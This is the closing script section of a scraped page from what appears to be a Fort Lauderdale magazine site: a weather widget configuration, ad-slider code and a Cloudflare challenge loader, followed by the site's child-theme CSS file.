					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[20.3,68.6],"today_humidity":63,"today_wind_speed":[6.7,4.2],"today_min":[19.4,67],"today_max":[21.1,70],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1768996800,"day_name":"Wed","day_temp":[22,71],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[25,77],"owm_day_index":4},{"timestamp":1769126400,"day_name":"Fri","day_temp":[26,79],"owm_day_index":12},{"timestamp":1769212800,"day_name":"Sat","day_temp":[27,80],"owm_day_index":20},{"timestamp":1769299200,"day_name":"Sun","day_temp":[27,80],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16cd2e4c0d0ecd',t:'MTc2ODk5ODQwMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c
body_size: -36
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
.td-image-gradient:before{
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0 0 0 / 41%) 100%) !important;
}